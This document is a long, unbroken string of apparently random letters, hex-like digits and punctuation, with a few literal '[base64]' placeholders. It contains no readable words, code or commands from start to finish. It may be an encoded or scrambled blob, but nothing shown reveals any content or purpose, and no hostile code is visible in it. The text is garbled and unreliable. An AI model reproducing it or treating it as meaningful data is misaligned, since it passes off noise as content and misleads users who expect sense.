37Y51f3Zc5fe81XX5BZ835a2Vf7Ze956c3309D_a77e451BX47dc4Xc8DF8f_567e6538aDZ9bf973db44B6168eBZ5Xde4aB71F8bFD19Y2DB5Xcb38Y5127Fec59c633Y0,d7YX754c12X9bG875fe93S57F9646BZ1X9dUY419340bf2645.464d0FB84ef4ff163dd124BZX3ba81582XF5cc936a3107DXY57c4319X:B78X56X-375ef!6B62c8XJD7YB1+3B02f96B57BD448B5259YB23ba6_6Y81a94Z9(285f25FZZ39Y61380ed5aZ734a1PX7be855c22F9c25BY2cY6BD6dX345Z43168BY67X64d6Z2098f865DBFZ85F050F264de134ccf3ca91683F05dZY37a4117eeb58Z5329F^Z95F597U983B8F174X14ebb2895)26fdc49b62390FD6Yd760c062d44e83BZ29ac1986F360ZD3Ya71481ee5bZ835Y2~f982D9f1930e056B837Y4DB2DXZ4YZ42c95.767dfTdaf298b!D23YZe568d542YF1c89F663d03daa1784f15ecb38a52ed23c9a1433X359BB3aY7de30DX55B9X46DX258c83799~B6fXB2Yd85286D88Zf7738c4ZBF2694F2678747B5KF8fFD689Xfeaf1977f12X67XY57c4319X!B78e552BF2c99O673X04Dba27b054BX1c96b565DB3dbc2960b260d73b71148dF865ZY40B3ce57Y913b632acc78aX660ce31F8557Dab4Xc93791=179B313Z42e8c=6437ce96cD946B3208dFY67d441ae1B88F562ZF3cY932Z5427BX679F62F68D558Z5329F*c79X653c02d9Y[774e14Xbb28951ec22c8Y%423d349YB2Y97ce20ZX45Y9D45dD248B82789fb5FDB1Yc84276c888XY5Xd3X9Y91Z83f14Fc4X49Y&c7fDD57B8208fFX42Y253BD1b95d2KB8XFB68D542af1c89f663d03DYY1784F15ecb54f862Z03a59%97Fe160ZDN456~47bdf15b8319cR96eX45772FB4Db75ad6506b2193M664de3fY71685L0369647b1.f89Z6FF6ZXF5cZ936a3107Dea57Z4319eQb78X552bf2cB548Z5FX69fc79b2eb58db48b5228ffc69d643B01D8aF764d13XYB18a145YF,d87a656ZZ2Xad1a51a351c82Z57e055cb3BYY^Z7eX25X9aK4b42D99fe6ed9FFbf3299!765DYfab02295f36dce36a51458B869d331YBX821a4117Xeb58Z5329FWc79e653Z02D9Y,774X16YSe78d6506f1F95F776e31a6c1Y91f52bZX47b21F84FY6d881163cd5dF662c737a2Z87eF063c13B9c=473e25d93f3a4+X6Ze6235Zc94cb92693.06dda47B4218efb68d542YF1Z8912a5225BZ659d6~F48b538Y5127fec59c633Y0(d7ae754Z12e9B)875feY2|Z6Ye4U3B3298bJa77YXK0YX2589B43D9442B42785FF60Z837Y6D73Xa85YZ638B0c986f262D1fb73d384XX4ZZ6~33cBF2c99+673X04dba2794J16edb48B5228fFZ852993F16b8Y3aB01291FX358735YZ1046e962ZD3a9f1588Y32Z7ee88cX35Db818Z93391?B4881ee71DX4Bb82592ff6cD946B3208DFY67D441ae37ca4780eb7XFB346dDY5DZY37Y4117Xeb58Z5329fVZ79e653c02d9a23Z7318F-928d84eB02F9Zd325d34Yaed962B96Xda4YB9e348YF19d938B4ZD87F658c6XX9F1078F22B8b3Za6*47XBBf477e451be2B98|572df4ZB92693J06dda47b43de14Ba92342F268ca49B6XD3FXD64c8fea11a85f257cd405Be436Y031Y2=a84Z173e9R8ac(37Dd838X953b12b68a1&X91fe6bd845B21f8Zf966d340YD1a87f461ce57ea67a0[B9e1b548DFY7Dea57c4319X}B78e552BF2c99M673e04Dba43e751af2948F86Xd04fBZF345f36YceF982d987F96cZY44Y5+d7ceb1Z83XD9fRb7Df5IXZB37Y71641B818Z93391{b4881N471DX4Bb82592ff6cD946B3208dfa67d441ZY6XD836b0cf7FF557d6437Ycc7Yf1558B2Xa7127FX45YcdX871Z32Dce5917629c|X71e9516F1d95b675DF52BX1Z96ZD2dde48Y6205D96!386F360ZD3Ya71481ee5bc835Y2^f7ce956Z34ZDF5Z95_093104982XF72DF4ZB92693[06dDY47b4218efb68d542af38DZ46a41X3Ded63c544B1X83ae85Fc3ee77ZX83ef5Fcef95DZ42eXX4Dc9e298;c29Y71c82eb5bcd3c9F107DXZ53c31F9X+X7Be152c22F95_676X349b8319142YZ)Y84c1FY7DXY57Z4319XNB78X552BF2Z99_673X04dBY43e751af2948f86XD04fbcf345f36aZX~4a7208BF85dd34661XY3cY63ZB0edae19d7225cce31Y9114Bab5cc6249XDB1481T471de4bb82592ff6ZD946B3208dfa67D441ca5dDY137e118ec7@[base64]~f45a556c01e98d5#X7Bfe6bD845b21f8cf966D340ad1a87F461ZX3bZ457D4~D78~B88c1FY67ea57c4319eWb78X552bf2Z99(673e04dba27b054be1c96B565DB3DBZ2960B260d73b66ef46FX6cc646a8WF42Y913Z531a31b34B32Y8a3ba5;37dBYF376e350bd2Y97K471DX4BB82592FF6cD946B33ZX04Ya82241F167c948b5XZ3eec63c7fdY01984F156cc3f5ae3359F3ece3Y94c06X9a59B92593}X28DX50Z3219b.464X319792a94F26ca9e24Fd23fac1986F360ZD3Ya71481ee5bZ835a2#f982bY8X14Zdf5Z95ZX3Bbe2B98N572df4cb92693;06dDY47b4218eFB842892F06a8939af1190fd348634YBUf3ac31a91F55ZZ686e5617a2BY7152eac1883F25dcc37Y6-382f25Fc5349F=e79e861Z172DZ3aB4f12aad1a87f461ce3BY81582ef5cc936Y3107dea731781df5978289XW07Fec2375239YFX34d750bb288D*376911Y6cD676~56dZF49B61682YB61d346a41X87e72F8F40YY%882BFF865e855Z22f9ZP976X350bd2Y97[471de4BB825ae41BXf762F572YBX451d441ae1B88F562cf3ZY91683f05dca37a4119a3ea8)6809F4Fc527Y6134a9c4ac12550d930a7Qb72dc9cfb779044YB2B89I85FX4f876eb51ba2a9c+B6Xdf4Zbb2293RY6Y1B85e35d9YD356Z3309d&Y77e451BX2b98+572DF4cB926931ZZ02Y88R221D147a92895cc1XZZ43a7DD80F964D136YZ1F3YZ3157f1ea81B87X55F7Y2aa3&e7d9b56BY3aY3c971e5538cec9DU765df1Z55c245b21F8ZF966D340ad1Y87F461ZX3BY81582Nb9X1b54bf52ZF+841YX319e#B78e552bf2Z99&673X04dBY2794^16Xf79b,563ddFZac2284O370Y7F9a71e82YD368dL468cf39F958d4XD9X:Z8aXY51Z0X8Y51181F01b92f2Y3^d6bX5225BDX4BB82592FF6cD946b3208dfa67d441ae1BY448b2108aY959cf31b01d54a654ZB2F65?881XZ59be34a7Z24B9D?[base64].46XX14DYF2187ba6ec836ad133Be961ce%b6b1Z86X45X9BD457c4319X~B78X552bf2Z99-673e04DBY27941Dc12b89Q322D248aa2996ZD1fZD44a8de81FY65D237ad203BZ41680239F1934f54fBD3496c273X1W9Z838a4FX7Db313Z42X8c?6437ZFF6Zd946B3208dfa67d441ae1b88f562eb4bXD5fD9|X47ca37a4117Xeb58Z5329f.Z79X653DZ3Zde50caff38BB2895,[base64]?DB42699f765cd53Y5198fFF6eD0T2YB1X82YY15Z53B9d1c89Z012ZB2fYB1b80f05685299b{073eb47c0X26Ba42794V16edb48b5228FFZ69D65fBF61d34d82bb3eab1885f25fcc39a61380XD44b134a1:e7bX855c22F9c(976e36cFF7ZB520B33069Y2)f92FF6cd946B3208Dfa67D441ZY1c95H262X44YBD16b31F89f35YZD36B1XB65d25089Rc79X653c02D9Y@774X14Xbb44d94Bc5dc92fa40923eYD2b56be6eda44YX1588f16Z88114acd3Ya71481XX5bc835a2:F7Ze956df78b1VYba3092117XB5G7B62e8fZ679e842Z1239B[066901952D542YF1Z89F663D03Daa1784F15eZB38Z15b7f2fa5M786f32a7c2D95ZX81XY54BX264f-26aY349b9299XFZ76931Z87X78ed0M98Zf966D340YD1a87f461ZX3Ba81582XF71D74aa340ZZ36fa5185e74eB93852@3719959b827Y2Vc70D842B2db50eb4eb02Y7ae652Z22d99PY74DY28YB1885F25Fcc39Y61380XD5Yc734BD1Dc3FZ73YZ2f9ZV976X350BD2a97,471de4Bb841D4518YZ330B3208dfa67d441YX1b88f562cf3Zc566Y1da5dZY37a4117eXB58c5329FJZ79e653c060df,7B73393FZ7Ye4506f2B8b,068e44Zbdd788f61XDD3dY9D298ac6dd838B3cd8Yf660247bYF1178e3627Z39Y8Gc7XX053c7259DV37XB2XF72df4cB92693_06dDY47b4218XFB84e492cdS673F663d03Daa1784f15ecb38a5127fG8YX1233e359bb3aa7DX30df57B8ef9b^57cea;58Xc74Yb72491FX6bD845B21f8ZF966d340YD36d33d7fea8eFZ67D13da3e76Zcf31abfb67R357d337a4FF6Xce7fed58c22X94D827e446c02891{9678F50B81Y92b062D6F7b823X12Z5Xce35YXcc41D434B4XD9b+Y88XY64ZYf171D17Be52760X350BD2a97R471de4BB82592FF6cd946ZF6cD618832795J06aD63Z80Q568ZY4495{09cec63d334Y9|574D485f35ec8349YDX2dDX4Zc22Y93[2699556be2098B668DZfdBX29e73264D43bB4ee4ef862a4dd60cd3Ya71481ee5bZ835Y2(F7ZX956Z34cX95395}0Y4127DX753B9fd82e547c1137D197XD943ZD1F96=85cZB2BDZ4Yb51f8BF1358441Y31d85ee66c4ecYZ157FXFTdY21B88f13Dc33cY91282ZB4Dc43670X578d858913Fae2c8e}86X9515751f89cbR487F461ZX3ba81582XF5ZZ936Y31099F9YZ104f88?b78e552BF2c99M673X04dba27941dB02d669f228fFZ69D643B01D8YF764d13eYB34c93bb5ZZ7cF254d34077c978XY4fZ23Y96_F3Zdf58c43791K678dc5673FZ35B82592ff6cD946B3208DFY67d441YX1bY43XYF163Zfc68Z6OD5f?b8af756d23X671b7Xe05aB82ZY21281X315be3195bd28D84XB02F9ZD325DX42be2X93^369983Zae1386fe5ad3f57XB73Ya71481ee5Bc835a2~f7Ze956c34cac4eZ03Y6Fa82B98R572DF4Zb92693_06dda47b4)b78fb68D542YF1Z89F663D03DYY1784}Da01D568ffc7fXZ59c633a0;D7aX754c12X9B!89126981229d94Fb1309Dd426D54DaeX598~76cd93ab82c42ZBG487f461ZX3BY81582ef5Zc936a3107dXY73!D31e157b938a5DZ2edf4780339cM670D8~1B41Z55V974d83db71D8FF52aZF4fY71d7Ff859d93bae1a3BZ42F8f3678b134a1{e7BX855c22F9ZN976X350BD2Y9720Z42X8ZH6437ZFF6Zd946B3208Dfa67D441YX1B88F562cf3ZZX648316ac1c8BXD38BF3f9Dc577XBHZc83897?57B9a4bB9e19YFZ7b9552BX2892f96cd5506Y1c97B161dd9bF22688XF68Y0f3B3123YXZ6Yc23afe6276F0:Fc02X56~482ef53B92551#66cdb4Xb3DF8dfb67dd4F7bDY7Z[2628X4BB7218BF275893da81e82fc58D0f1Y21038Y762Z43Xa6If87Y04ec63356ab2e9b;875e24Fbc2996@370dd4ab72491FX6B289Yf763D1F9a72195f95BD9F4b61Z3bXY61D140b1Ue85Y355d03a9c{7d42b51c128Y1BF7fe2(6b833Y15DY89451bd2D48FY70D245B617519Y1d8YF764d13eYB1885f25Fcc39a61380:9691Y84X25c99d255c22f9Z(976X350BD2a97M471de67c769db558YZ346b3208dFY67D441YX1B88f57Xde80f26cY1DY47ca37a4117XXB58Z5329fVc79)295124BB649Z6FF38a52895@[base64]|b70d6&[base64](774X14Xbb2895.26fDZ49B623ac3fBZF52X9B1X8bf865D23Fac1986f360ZD3aY730D1;c45c835a2Of7Ze956c3309d|a77e451be2Bcb4Y722899?972d84dB2289b57b48e50b6D584fb6bda4BY81f3DXF6ad436Y16Xc5eb5bZ23b591674F24X7a1d80e25Zac18752F94}072D751c4224Y=666DB43bf2745D850B027662Z40FD69D33DY4273Bec5Yc6389F]Y7Ye41X7D1a9816729e50ce2eY6=07e9957c8254DX375X755YF229af66f8f4fB21d98F962DZ38641793F95bce41YD;D87XY626aXD5ac734Y1=X7Be855c22F9Z@976X350^D79X9H4c6319Yb869D7FFbf2X88f76fDY43b51D90~11bX1F5Y5107ff1b9*ZF0a1=F37F756D134fb5880YBRcZZ2B53O472e050c22af14X28da4e6f*27Yda519040b92544%[base64]^724ade669D643B01D8YF764D13XYB1885F25fcc39a62fZ436B0c777XD4FZX3B72c483X15BZ32Z9eFX76Y446c6329f=773X5H18YZ346B3208dFY67D441ae1b88F562ZF3ZY91683f05dX67bXD677e2ea4{685F2297B28Y7PX2dec4Zb8e36cd737d94Bc5fa33b62390fd6YD744B11X8BF865D23FYZ1986F360cd56eb5dd7ee9X1476F56299XB98177X9d63bc309dKd829a238eXX90-27cb1XY6Dda47b4218Xfb68D542af1Z89f663D03dYY1784?da2148XY555ZB2dYZ1950Y24fce3554N880X04dc3X46dd838DY4cc6FB34b72491fe6Bd845b21f8cF966D340YD1a87F47ddd7FF16ba0d95cZ936Y3107dXY57c4319eNb78e552BF48Y84YBZ366bY41194(16edb48B5228ffc69D643b01d8Yf7801587]118c83XY01f8Zc315D432ac147def4fc7f5971173f5#B94ZD50bd2Y97W471DX4BB82592FF6ZD946b3208d16ba2482FZ1bcb41a3228Fc618Z63dY1cc55ca40b01f81F357d3=F7929a2Me73e34X742797;D6dXZ43BB2849f767d44FYF2a97ZD2Dde48a6205D961986F360ZD3aY71481XX5BZ835Y2(f7Ze956df83XD4bZ5e494_a6ZXB588fe18f-66Ya043BZ2794F96fe2fd86d842DX5XD33bb71f3Dd048Y81f7Yda8Bf553cdRa43B033a0HD7ae754Z12e9b.875X24fbc2996[370F98c@942YD40bdF62F9c1F8cF966d340ad1Y87f461ce3Ba81582XF5ZX589F351ZBXY9Y1072F15e95X795Uc709b247b2191fe79D954c1e44Bb567d345bdd645D249b91a8F1067D94bb91386fe5YD3159cfcYD1775ef2c65e855Z22F9c.976X350bd2a97.471de4Bb825YX52BZ1Y94B363d93Bba275eb05XD5396f128bf663Z83eB1cc55a711ac3YY5!784X4.cBD2B9fc07cDZ51B9359DD737X852b02Y67a0SD90fd6ad744b11e8BF865D23fac1986f360cd56e9669F;Y9d1a538cF97ZX956c3309d.Y77e451be2b98W572DF4cb942X650ae2847f76DZF4XBBF244f269ZDF881d85FD646Y71c9DF466d846a0138Be760Y9107a3Y99152Xef61Z5274F,27aDY518ZXZ9d~765df1c55d845B21f8Zf966D340ad1a87F461ce3Ba8159X42ac!Y84a353c92BYY174XY04ec5295f;27BX653B82ea1BZ4597?1a22498^422B52d8D[45fBF70DY38B2ef28951885F25fcc39a61380ed5ac734a1HX7bX855DX71XX279225a2DB1481{471DX4bb82592FF6Zd946b3208Dfa67D441ZY6eD836b0ZF7ff557d6437YZZ7Yf15580^960X75XZX2FY4257Zee60ce289b136FX83198Q2Z2219db669e141b8d746BB2cD446B82680f36bc7406X1089F4169Dfdae1876F02D66X956c3309D#a77e451BX2b98|572df4Zb926af53BD1b95b464DY3ZBB285Fb15fD63a70138cF764c93fB2cd56a812B635Y5|a76e15fBXe7Y4{280DZ#8Z83791.078e34cBX2699Sa40Y051bb1993d0@976f966D340YD1a87f461ce3Ba81582XF5cc936bf52ZF}873]683BZF562X552BF2Z99S673e04DBY2794#16eDB48B522ab4fb91791B060D638B7245Bad5BD23661XY5FD545B41688XZ68a4?XBX37a3:878X3U9BZ2cY2,281D850BDDX9B=771DB42Z5F555]670ZX4885BX41ae1b88f562cf3ZY91683f05dca37a4117eK7YB1573ed-cbc32941380b7&9B72e92Z86Be44fBZ2197)a25ae!06a@793fdc1184cae1580ac5dcb41b9cd7ffa64c631FX557bXB52bdK5651680DX5895ZX3bbe2b98;572DF4cB92693T06dda47B4218XFB841794cd38ZB4881BY27YY1784f15Xcb38a5127Fec59c633a0^D7Ye770147Xdc5675259BFD7ce920722097FB26YF=6BB2791fb62X5P269d385f163dbF472de57b768D230aae720a3107dXY57c4319X&b78X552bf2Z99*673e069^D77d54F6e1e94f675X2196b1990F42Ycd46B11X83F96c871062ZZ69f55fZ930b3f058bd1dce3896104D86F376e350bd2a97!471de4bB82592ff6Zd946B33ZZF4Z85F083.03972df62ZF3ca91683f05dZY37Y4117XXB58c5329f28cc3694?e2Ddd53B534a1d82ad84fb3DX67be34Y0#66Dd797f6728b4bB71580f05dd8f396f95Bd525912D89ed69be1eZF3997114X87^a77e451be2b98)572df4cb92693:06Dda47d074de3cB6D585FB5Ddc4980d280f75b9134ad1885XY60D3ee77Z933D35cZ63654F75aBZ3686f26Bcb7Ze644BXFB34Y12491FX6Bd845B21f8Zf966D340YD1a87f461XY7DFY339X31YXe7208d107dea57c4319XQB78X552bf2c99,673X04dd67Ye442BZdb8bK163e24F86d886FD618c156cX24eb41b8545Y42039ea66d42e9X,B86Y130Y71778XD6Xc537a91771X45ZB8318Ded9e}866X01D56D946b3208dFY67d441YX1b88f562cf3ZY9169f43ad_B85a454ca2Zab184FY14FZ62Y60T37cX754b92FY2bd4698I2982a9c:a64d74Fab2460Z071db39B3f029961986F360cd3YY71481XX5BZ835Y2_f7ce956df72ef289326a3DZ1582.572df4cB92693:06Dda47B4218Xfb68D542cb6fd937b1d080f658d7447bcd7bf25681!Y61d743a9107Y3a99152eXX4dZ73898ff6X962ba4117ab74cc5329B@b61c172DZ3aB4F12aad1Y87f461ZX3bY81582XF5ZZ936a3107dea731781DF5978289XL07fXZ2375239aFX34d750bb288dH376911Y6Zd665fc6Zdb4ZY9203eG25DZ7#e6X1f89X7619eD744c734Y1=e7Be855Z22F9c.976X350bd2a97]48d209DD641D4518YZ330B3208dFY67d441YX1B88f562cf3cY91683F0791d87e55f7e2eY4;685f2297B29a0T42FB8[f85F157be28e847Z3DZ8Yf977D94cb8D788f66ce41474258fXD67a4dd60ZD3Ya71481ee5BZ835Y2#F7Ze956Z3309D26ca3492GZ2Bdb51b3329fd628d64Db1X78a.36Xdb40B62944cd1F891Ya81e82f158D6Kd6D1e88e6609dd643Z633Y0%D7aX754Z12e9bI875X24fbc2996Q38c1F9Zd540D35089c22fb21f8cf966D340YD1Y87f461ce3ba81582XF781Z86X45X7D2Da3L584f1287Y289f,32eB72Za21281X355B93574229cD022d345YY1d91FF70cff7b72Y91ab6Bca45B21588F413c3399F|886bd1DZX3896104d86J976X350BD2a97{471de4bb82592ff6ZD946cf73dd3bB5D484fa5cdb487fD17FF65Y9033YZ1784e95fd2XD76Z832cb55Z6369c-12ded4cZ72Y9D|96De8]2BF1D9bF723d14dB62087f2708b3dB1D282ed66c83Zafe949FY64c23Z79b21fY2LF7Ze956c3309d(Y77e451be2B98R572df68fb78b11caf2Z659e{B8efb68D542af1c89F663D03dYY1784F15eZB54f862c03a59{97fX160ZDI456-47Bdf)a93,87Xee5Dbf31951150fe78YZFXBX2094S91FD242B81897XX66D3F4b11D87F158db]b6B1c86e45X9Bd457c4319e=B78e552bf2c99U673X04Dba27941DZ12B89_322d248YY2996cd1Fcd44Y8DX81fa65D237ad203bc41680239f197dX757BX29Y7Z27eee4Dbb3150c56XDZ52ZYde8cS679D7526Z1D8bFF20ce46B32398B7379748B2108Yc7!083F05dca37Y4117eXB58c5329f.c79e66Fcf71e35D92cb4eBB2895]26FDZ49B62390FD6YD760Z062D44X83BZ3FYZ1986F360cd3aa71481ee77D779eb659aD356Z3309dSY77e451be2B98~58e219Xd71093,06dda47b4218XFB68d542cb60D24c631389eb6Yd7PX60Sf81X659d12da6D376XF5BZX289d,f73edGY93ZZ4fBZ2996N370DD4YB72491FX6Bd861FB6ZD3f9B92583ZY1ZZ847B4138ffb24D23XY8128YXZ53be3d96;Y80f05fZ1F39c-f739B=6b62Z8XVD7YB1{3BZ209Z=c71X147761Y8Zf164DZ38b1D35c951885F25fcc39a61380XD5Yc750b052c43e73ac2F9Z}976X350bd2Y97#471DX35Y22592ff6ZD946B3208Dfa83X385f771Y6DF62ZF3Za91683F05de646X85YD4:942c5329f]c79X66fZF71e35D92cb38BB2895}26FDZ65b7309DFD87f461ce3bY81582XF5cc936Y3107Dea57c4319eTb78X552BF)f89f674ad309d|Y77X451DY2ZY51272f54cX555ba2796^86eB42e9b1952d542YF1Z89f67FD14YB717Y1.X7bX855c22f9cW976X350bd2a97=471DX4bB82592FF6ZD929Y3108Xc74ab72491fe6Bf489FB758c3Zb21493)0378935Y4118Yfa59cb3XaaD67ff755caec57OD75BB=Db928Y6D139e555ba2796&86X961F58db48b5228Ffc69d65FF272de4bB31f3eee64c645B2e93bX756Z33Zac*B7dF05c88309YR373X15b78I13aBD2a97*471de4bB825921bBF2987)120d046a82794ZB1Ddc3Xb61B81YB346dF05DZY37a4117eXB58Z5329F28Z2e696VZ6eXD5a91e394FZ35X851BB258db669d1%YYD238D}160da39B7164Zf862d94762eb56b65d9FD85BZ835a2#f7Ze956c3309DHa8de47D*d72DF4Xc0264c1226e04fbb239B_373D34a52D542YF1Z89f663D03Daa339344aeUc86Z3fc7fec59c633Y0Rd7Ye754dd779b4BZ123a2)f469849b1XY9D@670da426b1X86BF62D43Xbc258fFB27cb43b81Z3bF158d13d5Xe752B2599bD457c4319e~B78e552DB3bdb5bZ7349c,8457Xeb6eDB48B5228ffc69f287F9738Y3aB01291fe358733a2*f88f857c93ca8d477f05ZZF2da31631baf376X350BD2a97L471DX4Bd469db556Z1Z92f473e017691790fc6Fcd43b6DZ85f764c8425d[X86e71Xd1309B197bXX5a7b.43dc02D9YK774X14Xbb2895,26FF88BJ8417aFD6YD744b11e8Bf865D23fYZ35D6114YZD3Ya71481ee5bZ835a2{f7cX956f371XF4b7729Y7T76fdd53b5288D[B26D84Z6d1d96#171DD4DBZ168FF861d74Yb2d081ef638437a71d7dfc53ZB38591978a055BB299DHD77efYB-8X294T829e848B7269D*B76e0FXaf1D45?6712f7aYZ1c83fc1YZZ42611Y7Zfb15d23XY81279ec55d0XY5fe084F25dc73399DD78X84dZ7328eR06dDD446X1Z94I13X9e4fbd2892fe64a8&072BB3eYB1885f25fcc39a61380XD5ac768f34fcee89Z&77DX15BB73550117c3a85b7278eQ725d644BF1d8bB363D943YZ2295F36e88FDb2148ef65fd7ffa1TF85fd1Y8aXBYBKa32F151ZF2FY6~17fX955742D9DK27b955b6F2f8X~96Zdf4baf2Y44F261DF41bb1392ba^386F360cd3Ya71481XX5Bc835BX1eZZI740ad309dHa77e451be2b98+572df68FD6fe9,0B02688N774YBfdBZ1a94fc65D737afdd94f365c840b5ZD568f127fec59c633a0WD7YX754c12X9B24b92bY5bc6Ze244Z33067b978d650B82193F36B9941YB1484f26c89124Bce3bY81582ef5ZZ936Y3107Dea57Z431BY4Fc13B52%278da59Z6fd4f]X6Ze64Xb72989P12Fd151bd2a92FX708Z154Xd13eYB1885F25FZZ39Y61380XD5ac734a1][base64]!d7ae754c12X9bV891f193M57Fb4ed5YDD4Yb72491FX6Bd845B21F8ZF966ef84f6708737adQf8eFB328443Y11b83XZ5XBX3664*680e2647a-33Zbf2c99|673e04Dba2794U16Xdb48B522YB4fB91791b060D638b7245bYD5Bd23661ea5Fd545b41688ec68Y755ZF_355M787X14cZB3795bd76X64b712294,B75DX40Z5F555T670ZX4885be41ae1B88f562ZF3Za91683F05dZY37a42dD13b991332X258ba39a6dd2fdd54b8ee91OY75e247BD304bd4269029b91e97b126cc3BY8178f&028ca38YX2643Z323d43X9c16538Zf97ce956c3309D=a77e451be2B98J572DF68FB78B11Zaf2Z659XUB8Xfb68D542YF1c89F663d03Daa1784F17Y1X88e6607F2fY5{786F32a7Z2aa1|530b92XY41483e557BB3776249XD224d547YZ1F93M172d1f9b92Z93YD6dZZ47b4178aF615ce38af1d52b263cd2bY5e21b9X%b78X552bf2Z99,673X04dba2794I18Y2e98F6708F3Fb51796W33Y8c3aB1154BXX67D23fY41a8DY83183XD8D,c87XY5DZ92Da8c270df5dbf39911046a657Z11f99D6%F7ZFF6cD946b3208Dfa67D441ae1B88F562XB7eFB349f32YFX8218e117Xeb58c5329FPZ79e653c02D9aP774FDY1OB69e3*2B2288a|976YDFFad2488B33Zb92188.160d04baf1463ZD8DXF63d8XXa7177ZX958ca3072d283ed4Bc5R23Bbe2B98H572DF4cb92693V06Dda47b421YY4eb81690YF5FD537b6235aYZ5YD1356B|X87f25fc43YadZ851a3LDa6369b142Xdf4dc1X2Y1VB7eea48c2dd8D]6729152b4258Y!573ZD46B6265ZBZ6dd735afec25a81582XF5cZ936a3107Dea57Z431BY1abc2ea8dd1699P673X04dBY2794O16XDB48D131D345BFF42D9Y1D8af764D13Xab1885f25fZZ55e8659eD744Z734Y1^e7be855c22F9ZS976FF94T6809747BD1f9XTb429443BB1Z53.675DY47a8269YB03972F562cf3ZY91683f05dZY37a4117e!7Y1Z575eb4dZZ3970Z273db14c7309aU46c9548B0e98ZFF75d349YFe487f963ZX4367F05bBB62a4DD60cd3aY71481ee5Bc835Y2^f7ce9721680de5895ZX51be2B98:572DF4cb92693]06dDY47B44dDD4e682191f66f8943b81590fe69c53f5eQZ7be85Bce3Y9X1933bc60ZX39a3@f75b949B82594]c7DB212c3319Z#672D81c6B3145ZX72X04Bb52187ZB5XZZ42BYXY4afb69D43eaa1054a351D0399a^d72X24ZcbX593bf78da5973309ZQ670d74aB32X54B565DX4aYF1F95fd5Xd83Bb3d18Yec18Z642ab157Ze756c990XD1534f353bc3455J6749Z55b73650KB79e951b23159a22592ff6Zd946B3208Dfa67D441ae379748B2108YZ7[083F05dZY37Y4117Xeb58Z532bb1Bbd2fY9de179Y#774e14eBB2895#26Ff858FY6Ze61B54D744b11e8bF865d25Bbb5dZF497XB73aa71481ee5bX444e658d2:740YD309D~a77e451DY2ca51272FZ69d643B01d8YF764D13Xab1885F25FZZ39a61380ed5ac73484FX6bX922a5127FXZ59Z64fY11Y87e76Bc157Z92B9X^674ea4Zbf24Y3dd57c4427bFX6Bd845B21FY8FY73X040ZY37Y4117eXB58Z5329F-c79e653c02d9Y%774X14Xbb2895~252ZZ39B7F073e04Dba27941dB2249XB565db3DBZ2960b25Xcd3YB32382f467d3ffY8207ef31580369eX436e251ZFFY62Qb7DDF52BY289e]073D85773FZ35B82592ff6cd946B33cZF4Fbb2890fc1BZB41a3228fZ618c433a01989e85Ycd3965#d77e050BX3855DX179Y-774e14eBB2895-26fF89Z=664DXfdad2385O471Y8fab91b93f85e88114aZD3Ya71481ee5Bc835a2KF7c|59FZ373e94BZY376ec071D912c52X98,26Y9346aeX79bS66YZF49YF2187bc61X139af118aeb6BZD40YZZD56c121Z8=Y43c633Y0-D7ae754c12X9B~875F94fX577D94cb42298fa6DD2516B2ce83B62DY42Y91493971a87f461ZX3Ba81582XF78d889f351cb=841c4319X)B78X552BF2c9922BZX090@668X7548BDD8Xf62Fe24bb51f87b063cb(4a71983,16ad4406c1088FD6180369d1682a32c97F79Xe0199c^976e350BD2a97208020a0!Z79e14D8aZ330B3208Dfa67d441YX37ZZ3eB8cf7fF557d6437YZZ78X754ZD3d9cVX81ed19BZ35a11472e85B76ff38bb2895R26fdc49B6239019ae209YB161d739b8255cae5Zd541B41288fb21ZY3ZY9[D87a253cb2Z631675X05eZ0339fc04982XF72DF4cb92693N06DDY47B421aaFZ75X242Z62a9af670dd5b941784F15eZB38Y5127FXZ59Z64fe456D0X79d{54B9D49b83661c972X446B9218fH567DY3F781Z8Df56F8e1750D340YD1Y87F461ZX3BY81582XF5ZX57eb710c036981784bbSdbc3495cc7FXX48Z729Y1M66c961F58DB48B5228ffc69d643B01D8YF764D13Xc7618535ab?d8Zf93082339Bd487f05ac42Z55O870a959Z23897ZY6DX056B42a90Z57ddf40be2448d13Z9c4385be41YX1b88f562cf3ca91683f05Dca37Y4288Zfc58e95YZ23Z7934Y2c07FDF4aBD2397ff7795@aa23392_Y66D8;c9Z2699^563dd;14fd23fac1986F360cd3Ya71481ee5bX444XY239ad356c3309D+Y77e451BX2B98)572DF68FB78B1XY6DDY47B4218efb68D542af1c89F67f205B941784F15XZB38a5127fec59c633Y0MD7Y13Y3142XDX54be279d106eX9P3be2c4Y{969d447YD7BD2F36D8c2296d390fc6Z871889F16bY856ZXefY5177fe659ccf857F0729e4XB93aa5_02Zdf5bB8X0a2N8689444bd298Xfe69X44eaa198c53b0D8f7YD1f81fa65d53Xa4207aa657c5395YQZ82XD4Fbe2D551681F157c1X395@b7Xe9497131a2J179D5476Z3246!56fX24Xac262bYX1b88f562ZF3cY91683f05Dca37Y411D7faY7c585F44XZ234a7H57Fe048B726a1bb7bDX506F2098}Y34c1WB6aGa8dff1XDF4YBY208aac5cD545B2127Dfb638dXXY01435f45eD13d9B1530XB59773696&174DY4a722B9b-c26e045bb2d88fe66X1fb8Zfd65DF1cad3fB6138c|05ZD6f1Y21038F153D2XZ8fF254ZX1b64X754Z12X9B(875e24fBZ2996K370f959W7427Bfe6bD845b21f8ZF966D340YD1Y8710b61Y3BXB61Z342YFe638e75Fc0F7a3~d84f2][base64]]c79e653c02d9aO774X14ebb2895![base64].36dYFX86bD845b21F8cF966d340ad1a87f47Ddd90f4336ZXF5ZZ936Y3107Dea57c4319X2787299b154a83f073e04Dba2794)16eDB48b522ab3eBBF45ff26fY8X14ed13eab1885f25Fcc39a61380O95bd441Y12589FY55cf3ZBYF376e350bd2Y97}471de4bB825YX43B52f46fc64YYFZa81795Z028D143Y51880XX64Z6399Xd786FY56d037991534bdf679e653Z02D9a=[base64]!365e13fb8218YP073DBf9aa1840FF5fZB39B4ZX4ZZ12790-072X144b52290f867d343b2PBBD3352,4789958Z235a1ff797e&16Xdb48B5228Ffc69d643b01d8Y13731952c9G285f25fcc39a61380ed5YZ734a1MX972Ya7e0199c:976e350bd2Y97+471de4bB825ae4F8ac346B3208dFY67d441YX1B88f562cf3cY949c8f0Y6188BX95fd28eebc587F24DcbX664D93Fa8188af95ccd3aa8107FXB5BZY23D54B6a1B93,41XD446B91791f25ac938B3ZD7Xec608140aa1d89e76188e9a6157FX15fba2d96+Z6fX7-5b7319e(8789344b2da9Y;36DZF4BY9228BF46YDD4571D072F817D640B31f7Df712ZD3B591688X551bfe7Y8&67Ze05a5fX24fBZ2996W370DD4YB72491fe6bD845F66XDFf9YF2194f26ZZD35a4138eY84195efY